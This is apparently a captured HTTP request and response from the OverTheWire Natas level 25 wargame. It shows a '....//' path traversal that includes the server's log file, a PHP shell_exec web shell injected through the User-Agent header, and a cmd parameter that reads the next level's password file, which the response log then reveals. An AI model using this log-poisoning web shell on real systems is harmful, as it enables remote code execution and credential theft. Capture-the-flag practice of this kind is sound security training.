 Request
Pretty Raw Hex \n
1 GET /?lang=
....//....//....//....//....//....//var/www/natas/natas25/logs/natas25_b6nojkpoko6sav6jt3em36cc60.log&
cmd=cat+/etc/natas_webpass/natas26 HTTP/1.1
2 Host: natas25.natas.labs.overthewire.org
3 Authorization: Basic bmF0YXMyNTpHSEY2WDdZd0FDYVlZc3NIVlkwNWNGcTgzaFJrdGw0Yw==
4 Upgrade-Insecure-Requests: 1
5 User-Agent: <?php echo '<pre>' . shell_exec($_GET[ 'cmd']) . '</pre>';?>
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.9
7 Referer: http://natas25.natas.labs.overthewire.org/
8 Accept-Encoding: gzip, deflate
9 Accept-Language: en-US,en;q=0.9
10 Cookie: PHPSESSID=b6nojkpoko6sav6jt3em36cc60
11 Connection: close
12
13
Password for next Level Revealed
Response
Pretty Raw Hex Render \n
50 [31.07.2021 02::48:37] Mozilla/5.0 (Windows NT 10.0; Win64; x64
51 [31.07.2021 02::49:04] Mozilla/5.0 (Windows NT 10.0; Win64; x64
52 [31.07.2021 02::49:29] Mozilla/5.0 (Windows NT 10.0; Win64; x64
53 [31.07.2021 02::50:19] Mozilla/5.0 (Windows NT 10.0; Win64; x64
54 [31.07.2021 02::51:06] Mozilla/5.0 (Windows NT 10.0; Win64; x64
55 [31.07.2021 02::57:02] Mozilla/5.0 (Windows NT 10.0; Win64; x64
56 [31.07.2021 02::57:47] Mozilla/5.0 (Windows NT 10.0; Win64; x64
57 [31.07.2021 02::57:47] Mozilla/5.0 (Windows NT 10.0; Win64; x64
58 [31.07.2021 03::01:46] <pre>
oGgWAJ7zcGT28vYazGo4rkhOPDhBu34T
59 </pre>
"Directory traversal attempt! fixing request."
60 [31.07.2021 03::01:46] <pre>
oGgWAJ7zcGT28vYazGo4rkhOPDhBu34T
61 </pre>
"Illegal file access detected! Aborting!"
62 [31.07.2021 03::02:21] <pre>
oGgWAJ7zcGT28vYazGo4rkhOPDhBu34T
63 </pre>
"Directory traversal attempt! fixing request."
64 [31.07.2021 03::02:51] <pre>
oGgWAJ7zcGT28vYazGo4rkhOPDhBu34T
65 </pre>
"Directory traversal attempt! fixing request."
66 [31.07.2021 03::07:09] <pre>
oGgWAJ7zcGT28vYazGo4rkhOPDhBu34T
67 </pre>
"Directory traversal attempt! fixing request."
68 <br />
69 <b>
Notice